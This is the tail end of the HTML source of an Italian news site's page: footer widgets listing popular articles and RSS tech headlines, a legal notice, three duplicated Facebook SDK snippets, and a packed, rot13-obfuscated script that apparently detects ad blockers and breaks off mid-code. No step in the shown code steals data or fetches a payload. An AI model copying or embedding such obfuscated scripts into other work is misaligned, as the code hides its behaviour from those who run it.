 href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti"></a> <img width="300" height="155" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="risultati elezioni taranto 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="155" /><noscript><img width="300" height="155" src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="risultati elezioni taranto 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti">Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div></section><footer class="site-footer aft-footer-sidebar-col-3" data-background=""><div class="primary-footer"><div class="container-wrapper"><div class="af-container-row"><div class="primary-footer-area footer-first-widgets-section col-3 float-l pad"><section class="widget-area color-pad"><div id="widget_tptn_pop-2" class="widget chromenews-widget tptn_posts_list_widget"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">I PIÙ LETTI DI OGGI</span><span class="heading-line-after"></span></h2><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://lagazzettadigitale.it/partecipare-a-uomini-e-donne-come-pubblico/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="partecipare a uomini e donne come pubblico" style="" title="Partecipare a Uomini e Donne come pubblico | Iscriviti adesso!" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="partecipare a uomini e donne come pubblico" style="" title="Partecipare a Uomini e Donne come pubblico | Iscriviti adesso!" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-50x50.jpg 50w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/partecipare-a-uomini-e-donne-come-pubblico/"     class="tptn_link"><span class="tptn_title">Partecipare a Uomini e Donne come pubblico |&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/casting-chi-vuol-essere-milionario/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="casting chi vuol essere milionario" style="" title="Casting Chi vuol essere milionario 2026 | Come partecipare al quiz" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="casting chi vuol essere milionario" style="" title="Casting Chi vuol essere milionario 2026 | Come partecipare al quiz" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-50x50.jpg 50w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/casting-chi-vuol-essere-milionario/"     class="tptn_link"><span class="tptn_title">Casting Chi vuol essere milionario 2026 | Come&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/casting-il-collegio-edizione/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="casting il collegio 2018 seconda edizione" style="" title="Casting IL COLLEGIO 10 | Come partecipare alle selezioni 2026" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-65x65.jpg 65w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="casting il collegio 2018 seconda edizione" style="" title="Casting IL COLLEGIO 10 | Come partecipare alle selezioni 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-65x65.jpg 65w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/casting-il-collegio-edizione/"     class="tptn_link"><span class="tptn_title">Casting IL COLLEGIO 10 | Come partecipare alle&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="Tabelle assegni familiari 2025" style="" title="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="Tabelle assegni familiari 2025" style="" title="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026" decoding="async" loading="lazy" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/"     class="tptn_link"><span class="tptn_title">Tabelle assegni familiari 2025 | I nuovi importi&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/caronte-soffoca-il-sud-italia-caldo/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="caronte soffoca il sud italia" style="" title="CARONTE soffoca il SUD Italia | Ancora CALDO record a metà settimana" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-65x65.jpg 65w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="caronte soffoca il sud italia" style="" title="CARONTE soffoca il SUD Italia | Ancora CALDO record a metà settimana" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/caronte-soffoca-il-sud-italia-caldo-65x65.jpg 65w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/caronte-soffoca-il-sud-italia-caldo/"     class="tptn_link"><span class="tptn_title">CARONTE soffoca il SUD Italia | Ancora CALDO record&hellip;</span></a></span></li></ul><div class="tptn_clear"></div></div></div></section></div><div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="block-3" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/nuovi-bing-edge-chatgpt-ai-2/'>Microsoft aggiorna l’AI di Copilot | Disponibili Cerca, Studia e impara</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/xbox-game-pass-low-cost-con-pubblicita/'>Microsoft pronta ad aprire Xbox Cloud Gaming con pubblicità | Debutto quest’anno</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/offerta-del-giorno-amazon/'>3 mesi di ascolto di libri senza limiti su Audible al prezzo di un caffè</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/bug-spegnimento-windows-11/'>Fix il PC non si spegne o sospende dopo l’ultimo cumulativo di Windows 11 | Risolto</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/fix-errore-avvio-vm-windows-11-2/'>Fix problema accesso remoto con l’app Windows dopo l’ultimo cumulativo di Windows 11 | Risolto</a></div></li></ul></div><div id="block-4" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/articoli/n645186/google-calendar-migliora-gestione/'>Google Calendar, migliora la gestione dei calendari secondari: cosa cambia</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/green/articoli/n645103/nave-elettrica-buquebus-passeggeri-test/'>La nave elettrica più grande al mondo è in acqua: ospiterà oltre 2mila passeggeri</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/hardware/articoli/n645118/amd-ryzen-9800x3d-guasti-schede-madri-asus/'>AMD Ryzen 9800X3D, ci risiamo? Sempre più chip KO anche con schede ASUS</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/mercato/articoli/n645112/italo-treno-starlink-connessione-satellitare-musk/'>Italo ad alta velocità anche sul web: suoi i primi treni al mondo con Starlink a bordo</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/articoli/n645049/iliad-cambio-offerta-clienti-giga-200-250/'>Iliad, cambio offerta per i già clienti: sono di nuovo disponibili Giga 200 e Giga 250</a></div></li></ul></div></section></div><div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="search-2" class="widget chromenews-widget widget_search"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">CERCA NEL SITO</span><span class="heading-line-after"></span></h2><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="text-3" class="widget chromenews-widget widget_text"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">INFORMATIVA</span><span class="heading-line-after"></span></h2><div class="textwidget"><p>Questo sito NON rappresenta una testata giornalistica in quanto viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della <a href="https://www.gazzettaufficiale.it/eli/id/2001/03/21/001G0116/sg#:~:text=Non%20costituiscono%20prodotto%20editoriale%20i,interno%20sia%20presso%20il%20pubblico.o%20sia%20presso%20il%20pubblico." target="_blank" rel="noopener">Legge n.62 del 07/03/01</a>. Si precisa che gli autori degli articoli pubblicati in questo sito sono GIORNALISTI regolarmente iscritti all&#8217;Ordine dei Giornalisti.</p><p>Per informazioni e/o segnalazioni <a href="https://lagazzettadigitale.it/contatta-la-redazione/">CONTATTACI</a>.</p></div></div></section></div></div></div></div><div class="secondary-footer"><div class="container-wrapper"><div class="af-container-row clearfix af-flex-container"><div class="float-l pad color-pad col-1"><div class="footer-nav-wrapper"><div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-14004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14004"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-30584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30584"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a></li><li id="menu-item-22411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22411"><a href="https://lagazzettadigitale.it/category/lifestyle/ambiente/meteo/">Notizie Meteo</a></li><li id="menu-item-14729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14729"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42991"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-42995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42995"><a href="https://lagazzettadigitale.it/wp-admin/index.php?anylc_id=18">Login | Log Out</a></li></ul></div></div></div></div></div></div><div class="site-info"><div class="container-wrapper"><div class="af-container-row"><div class="col-1 color-pad"> Copyright 2026 © Tutti i diritti riservati <span class="sep"> | </span> <a href="https://afthemes.com/products/chromenews/" target="_blank">ChromeNews</a> di AF themes.</div></div></div></div></footer></div> <a id="scroll-up" class="secondary-color right"> </a> <script type="speculationrules">{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chromenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}</script> 
  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script type="text/javascript"  charset="utf-8">// 4.2b
// Place this code snippet near the footer of your page before the close of the /body tag
// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
                            
var _0x9e19=['','replace'];function mJNNXIaS(_0x7cfax2){return _0x7cfax2.toString()[_0x9e19[1]](/^[^\/]+\/\*!?/,_0x9e19[0])[_0x9e19[1]](/\*\/[^\/]+$/,_0x9e19[0])};var frQiMfLlCV = mJNNXIaS(function() {/*!riny(shapgvba(c,n,p,x,r,q){r=shapgvba(p){erghea(p<n?'':r(cnefrVag(p/n)))+((p=p%n)>35?Fgevat.sebzPunePbqr(p+29):p.gbFgevat(36))};vs(!''.ercynpr(/^/,Fgevat)){juvyr(p--){q[r(p)]=x[p]||r(p)}x=[shapgvba(r){erghea q[r]}];r=shapgvba(){erghea'\\j+'};p=1};juvyr(p--){vs(x[p]){c=c.ercynpr(arj ErtRkc('\\o'+r(p)+'\\o','t'),x[p])}}erghea c}(';d p=X.A(2d)+\'n\'+X.A(2d)+\'n\'+X.A(3a)+X.A(2d)+X.A(6x)+X.A(3a)+\'t\'+X.A(2Y);x(O.1b(p)){O.1b(p).w.1W(\'1K\',\'2L\',\'H\');O.1b(p).w.1W(\'1F\',\'2u\',\'H\');O.1b(p).w.1W(\'1U\',\'0\',\'H\');O.1b(p).w.1W(\'6y\',\'2u\',\'H\')};x(p){14 p};x(O.G){O.G.w.1W(\'1K\',\'3Q\',\'H\')};d Y=\'\',1c=\'6a\',k=R.C((R.B()*6)+8);1h(d v=0;v<k;v++)Y+=1c.11(R.C(R.B()*1c.W));x(k){14 k};d 3n=3,33=21,2E=43,35=57,1E=0,2j=\'2D\',2V=Q(r){d b=!1,e=Q(){x(O.1x){O.3j(\'3f\',g);T.3j(\'2p\',g)}V{O.3k(\'2r\',g);T.3k(\'24\',g)}},g=Q(){x(!b&&(O.1x||6i.2F===\'2p\'||O.3y===\'3z\')){b=!0;e();r()}};x(O.3y===\'3z\'){r()}V x(O.1x){O.1x(\'3f\',g);T.1x(\'2p\',g)}V{O.36(\'2r\',g);T.36(\'24\',g);d a=!1;23{a=T.6T==2S&&O.2t}27(v){};x(a&&a.2B){(Q n(){x(b)U;23{a.2B(\'1u\')}27(g){U 5Z(n,50)};b=!0;e();r()})()}}};T[\'\'+Y+\'\']=(Q(){d r={r$:1c+\'+/=\',5A:Q(g){d n=\'\',y,a,b,p,z,q,v,e=0;g=r.g$(g);1s(e<g.W){y=g.1o(e++);a=g.1o(e++);b=g.1o(e++);p=y>>2;z=(y&3)<<4|a>>4;q=(a&15)<<2|b>>6;v=b&63;x(2X(a)){q=v=64}V x(2X(b)){v=64};n=n+1n.r$.11(p)+1n.r$.11(z)+1n.r$.11(q)+1n.r$.11(v)};U n},16:Q(g){d a=\'\',y,q,p,z,e,v,n,b=0;g=g.17(/[^N-5E-5R-9\\+\\/\\=]/t,\'\');1s(b<g.W){z=1n.r$.1J(g.11(b++));e=1n.r$.1J(g.11(b++));v=1n.r$.1J(g.11(b++));n=1n.r$.1J(g.11(b++));y=z<<2|e>>4;q=(e&15)<<4|v>>2;p=(v&3)<<6|n;a=a+X.A(y);x(v!=64){a=a+X.A(q)};x(n!=64){a=a+X.A(p)}};a=r.a$(a);U a},g$:Q(r){r=r.17(/;/t,\';\');d a=\'\';1h(d b=0;b<r.W;b++){d g=r.1o(b);x(g<1m){a+=X.A(g)}V x(g>7c&&g<7e){a+=X.A(g>>6|7h);a+=X.A(g&63|1m)}V{a+=X.A(g>>12|3p);a+=X.A(g>>6&63|1m);a+=X.A(g&63|1m)}};U a},a$:Q(r){d b=\'\',g=0,a=7v=1Z=0;1s(g<r.W){a=r.1o(g);x(a<1m){b+=X.A(a);g++}V x(a>7T&&a<3p){1Z=r.1o(g+1);b+=X.A((a&31)<<6|1Z&63);g+=2}V{1Z=r.1o(g+1);37=r.1o(g+2);b+=X.A((a&15)<<12|(1Z&63)<<6|37&63);g+=3}};U b}};d f=[\'6Z\',\'6A\',\'2T==\',\'6B==\',\'73=\',\'75=\',\'7p\',\'7q\',\'7r\',\'6V==\',\'47\',\'48==\',\'49=\',\'4n=\',\'3B==\',\'3D=\',\'5k\',\'6H==\',\'7k==\',\'2P==\',\'2Q=\',\'4u\',\'4v==\',\'4x=\',\'4d\',\'4g\',\'44==\',\'3X\',\'3G=\',\'3I\',\'41\',\'3C=\',\'3Y=\',\'3U=\',\'3T\',\'59\',\'5n=\',\'5p=\',\'5x\',\'5m\',\'5a=\',\'4O\',\'4P=\',\'4Q=\',\'4Z=\',\'4L=\',\'52=\',\'42=\',\'5q==\',\'53==\',\'51==\',\'4M==\',\'4K=\',\'4J\',\'4I\',\'4H\',\'4G\',\'4F\',\'4E\',\'4D==\',\'4B=\',\'4N=\',\'4A=\',\'4Y==\',\'4X=\',\'4W\',\'4V=\',\'4U=\',\'4T==\',\'4S=\',\'4R==\',\'2T==\',\'2Q=\',\'54=\',\'4C\',\'55==\',\'2P==\',\'5O\',\'5N==\',\'5l=\'],L=R.C(R.B()*f.W),o=r.16(f[L]),s=o,m=1,l=\'#5j\',e=\'#5i\',J=\'#5h\',j=\'#5g\',P=\'\',u=\'5f!\',h=\'2k 5e 5d 5c 5b 5z 58 5y\',E=\'2k 5w 3o &5v; 5u 2U 5t 5s 5r&4l;. 5o y\\\'3s-3r\',M=\'56, 4m 4h y\\\'3s-3r 3A 3F n 3M 40 3o\',a=0,i=0,b=\'3L.3K\',z=0,Z=g()+\'.2H\',t=Q(r,g,b){d a=O.1t(\'38\');a.1S=r;a.24=g;a.2r=g;a.1x(\'3H\',g);b.1r(a)},S=Q(){};Q c(r){x(r)r=r.1D(r.W-15);d b=O.3t(\'38\');1h(d a=b.W;a--;){d g=X(b[a].1S);x(g)g=g.1D(g.W-15);x(g===r)U!0};U!1};Q D(r){x(r)r=r.1D(r.W-15);d g=O.3E;k=0;1s(k<g.W){1j=g[k].2z;x(1j)1j=1j.1D(1j.W-15);x(1j===r)U!0;k++};U!1};Q g(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q v(a){d v=[\'3R\',\'3Z==\',\'3W\',\'3V\',\'34\',\'3S==\',\'3J==\',\'4w=\',\'4j==\',\'4i==\',\'4k\',\'34\'],e=[\'32=\',\'4f==\',\'4e==\',\'4c==\',\'4b=\',\'4a\',\'4z=\',\'4y=\',\'32=\',\'45\',\'4t==\',\'4s\',\'4r==\',\'4q==\',\'4p==\',\'4o=\'];k=0;1H=[];1s(k<a){p=v[R.C(R.B()*v.W)];q=e[R.C(R.B()*e.W)];p=r.16(p);q=r.16(q);d n=R.C(R.B()*2)+1;x(n==1){b=\'//\'+p+\'/\'+q}V{b=\'//\'+p+\'/\'+g(R.C(R.B()*20)+4)+\'.2H\'};1H[k]=2v 2w();1H[k].2x=Q(){d r=1;1s(r<7){r++}};1H[k].1S=b;k++}};Q y(r,g){d b=\'\';1h(d v=0;v<r.W;v++){d a=r.1o(v);x(2m<=a&&a<46){b+=X.A((a-g+7)%26+2m)}V x(65<=a&&a<5Q){b+=X.A((a-g+13)%26+65)}V{b+=X.A(a)}};U b};Q n(r){r=r.17(/{/t,\'\');r=r.17(/}/t,\'\');r=r.17(/|/t,\'\');r=r.17(/~/t,\'\');U r};Q K(r){};U{7o:Q(r,g){r=r+g;U R.7n(r)},79:Q(r,g){r=r%g;U R.2I(r)},78:Q(r,g){r=r%g;U R.2I(r)},1I:Q(r,a){x(77 O.G==\'2C\'){U};d v=\'0.1\',a=s,g=O.1t(\'1T\');g.1d=a;g.w.1z=\'28\';g.w.1u=\'-1i\';g.w.19=\'-1i\';g.w.1P=\'2g\';g.w.1p=\'76\';d y=O.G.2J,n=R.C(y.W/2);x(n>15){d b=O.1t(\'2e\');b.w.1z=\'28\';b.w.1P=\'1N\';b.w.1p=\'1N\';b.w.19=\'-1i\';b.w.1u=\'-1i\';O.G.74(b,O.G.2J[n]);b.1r(g);d e=O.1t(\'1T\');e.1d=\'2K\';e.w.1z=\'28\';e.w.1u=\'-1i\';e.w.19=\'-1i\';O.G.1r(e)}V{g.1d=\'2K\';O.G.1r(g)};z=72(Q(){x(g){r((g.2q==0),v);r((g.2b==0),v);r((g.1F==\'2L\'),v);r((g.1K==\'2u\'),v);r((g.1U==0),v)}V{r(!0,v)}},2c)},71:Q(r,g){r=r-g;U R.6M(r)},6Y:Q(r,g){r=r+g;r=r-1;U R.6L(r)},1Q:Q(g,q){x((g)&&(a==0)){a=1;T[\'\'+Y+\'\'].1k()}V{x(T[\'\'+Y+\'\']){x(!T[\'\'+Y+\'\'].2a){d M=r.16(\'6K\'),i=O.6J(M);x((i)&&(a==0)){x((33%3)==0){d z=\'6I=\';z=r.16(z);x(c(z)){x(i.1G.17(/\\f/t,\'\').W==0){a=1;T[\'\'+Y+\'\'].1k()}};x(z){14 z}}}}};d E=!1;x(a==0){x((2E%3)==0){x(!T[\'\'+Y+\'\'].2a){d 